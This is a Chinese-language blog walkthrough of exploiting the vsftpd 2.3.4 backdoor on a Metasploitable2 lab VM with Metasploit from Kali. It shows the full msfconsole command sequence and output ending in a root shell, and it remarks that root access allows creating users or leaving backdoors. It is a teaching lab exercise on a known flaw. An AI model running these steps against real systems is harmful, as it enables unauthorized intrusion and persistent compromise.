metasploit2 - vsftpd 漏洞攻击和拿shell

一、环境说明

目标IP: 本人虚拟机 192.168.80.134 ,使用 metasploit2

攻击IP: 本人虚拟机 192.168.80.129 ,使用 kali

Metasploitable2 虚拟系统是一个特别制作的ubuntu操作系统,本身设计作为安全工具测试和演示常见漏洞攻击。版本2已经可以下载,并且比上一个版本包含更多可利用的安全漏洞。这个版本的虚拟系统兼容VMware,VirtualBox,和其他虚拟平台。默认只开启一个网络适配器并且开启NAT和Host-only,本镜像一定不要暴漏在一个易受攻击的网络中。

Metasploitable2默认用户名:msfadmin、密码:msfadmin.

二、攻击过程

1、启动,这个启动过程有点久,毕竟两台虚拟机同时跑,机器有点顶不住

root@kali:~# msfconsole

# cowsay++

____________

< metasploit >

------------

\ ,__,

\ (oo)____

(__) )\

||--|| *

=[ metasploit v4.17.17-dev ]

+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]

+ -- --=[ 539 payloads - 42 encoders - 10 nops ]

+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

2、寻找漏洞代码 (vsftpd),如果对方机器被扫描出 vsftpd 这种漏洞存在

msf > search vsftpd

[!] Module database cache not built yet, using slow search

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution

3、在 VSFTPD v2.3.4 这个版本下有漏洞可以利用

msf > use exploit/unix/ftp/vsftpd_234_backdoor

4、显示payloads

msf exploit(unix/ftp/vsftpd_234_backdoor) > show payloads

Compatible Payloads

===================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

cmd/unix/interact normal Unix Command, Interact with Established Connection

5、设置

msf exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact

payload => cmd/unix/interact

6、查看参数

msf exploit(unix/ftp/vsftpd_234_backdoor) > show options

7、设置目标IP

msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.80.134

rhost => 192.168.80.134

msf exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST 192.168.80.134 yes The target address

RPORT 21 yes The target port (TCP)

Payload options (cmd/unix/interact):

Name Current Setting Required Description

---- --------------- -------- -----------

Exploit target:

Id Name

-- ----

0 Automatic

8、开始溢出攻击

msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit

[*] 192.168.80.134:21 - Banner: 220 (vsFTPd 2.3.4)

[*] 192.168.80.134:21 - USER: 331 Please specify the password.



[+] 192.168.80.134:21 - Backdoor service has been spawned, handling...

[+] 192.168.80.134:21 - UID: uid=0(root) gid=0(root)

[*] Found shell.

[*] Command shell session 1 opened (192.168.80.129:39981 -> 192.168.80.134:6200) at 2019-07-08 00:38:52 +0800

如上,得到一个反弹shell ,获取到 root 权限,得到root权限已经可以干任何事情了,比如建用户、留后门。

最新文章

- netbeans-xdebug 断点调试php

- Ue4如何在C++中获得获得当前角色的指针?

- Android开发探秘之二:导入存在的项目及其注意事项

- jquery选择器的使用

- JS控制文字一个一个出现

- java基础进阶:SQL的运用

- struts2日常

- C++静态库中使用_declspec(dllexport) 不能导出函数的问题

- 货物搬运(move)

- 性能调优之提高 ASP.NET Web 应用性能的 24 种方法和技巧

- 《连载 | 物联网框架ServerSuperIO教程》- 18.集成OPC Client,及使用步骤

- [原创软件]Maya语言切换工具

- [nginx]统计文件下载是否完整思路(flask)

- 用memset设置无穷大无穷小

- 20155321 2016-2017-2 《Java程序设计》第五周学习总结

- Tag Archives: 海明距离

- 安装python 2.7条件下的pip环境

- 8.30前端jQuery和数据结构知识

- CentOS6.5系统服务

- webservice -- cxf客户端调用axis2服务端